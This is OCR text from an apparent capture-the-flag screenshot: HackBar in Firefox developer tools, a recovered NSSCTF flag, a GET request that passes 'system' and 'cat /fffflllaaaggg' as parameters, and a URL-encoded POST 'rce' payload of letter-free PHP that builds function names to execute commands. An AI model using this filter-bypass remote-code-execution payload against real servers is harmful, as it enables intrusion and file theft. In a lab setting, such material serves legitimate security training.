 flag=NSSCTF{881ccc35-cc54-4908-89ba-7b7314057580}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other C
Load URL
http://node2.anna.nssctf.cn:28802/?1=system&2=cat /fffflllaaaggg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
rce=%24_%3D%5B%5D._%3B%24__%3D%24_%5B1%5D%3B%24_%3D%24_%5B0%5D%3B%24_%2B%2B%3B%24_1%3D%2B%2B%24_%3B
%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24_1.%2B%2B%24_.%24__
H Connection: keep-alive